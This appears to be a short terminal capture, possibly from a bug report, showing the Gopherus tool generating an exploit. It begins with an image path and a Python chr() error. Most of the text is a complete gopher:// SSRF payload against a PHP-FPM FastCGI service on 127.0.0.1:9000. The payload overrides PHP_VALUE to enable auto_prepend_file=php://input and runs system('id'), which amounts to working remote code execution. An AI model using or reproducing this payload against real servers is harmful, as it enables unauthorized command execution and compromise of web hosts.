 ValueError: chr() arg not in range(256)
✘ ⚡ root@gm ~/桌面/Gopherus master python gopherus.py --exploit fastcgi
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one:  /var/www/html/index.php
Terminal command to run:  id
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%04%04%00%0F%10SERVER_SOFTWAREgo%20/%20fcgi
client%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTENT_LENGTH54%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_ur
l_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%17SCRIPT_FILENAME/var/www/html/index
.php%0D%01DOCUMENT_ROOT/%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%006%04%00%3C%3Fphp%20system%28%27id%27%29%3Bdie%28%27-----
Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00
-----------Made-by-SpyD3r-----------